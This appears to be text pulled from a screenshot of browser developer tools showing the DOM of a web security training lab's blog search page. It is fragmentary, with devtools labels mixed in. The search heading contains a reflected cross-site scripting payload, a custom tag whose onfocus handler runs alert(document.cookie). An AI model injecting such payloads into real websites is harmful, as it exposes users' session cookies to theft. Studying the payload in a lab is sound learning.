 <!DOCTYPE html>
<html> scroll
<head> ... </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ... </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> ... </header> flex
<header class="notification-header"> ... </header>
<section class="blog-header">
<h1>
0 search results for '
<custom-tag id="x" onfocus="alert(document.cookie)" tabindex="1">'
</custom-tag> event
</h1>
<hr>
</section>
<section class="search"> ... </section>
<section class="blog-list"> ... </section>
</div>
</section>
</div>
</body>
</html>
html > body > div > section.maincontainer > div.container.is-page > section.blog-header > h1
Filter Styles :hov .cls + Layout Computed Changes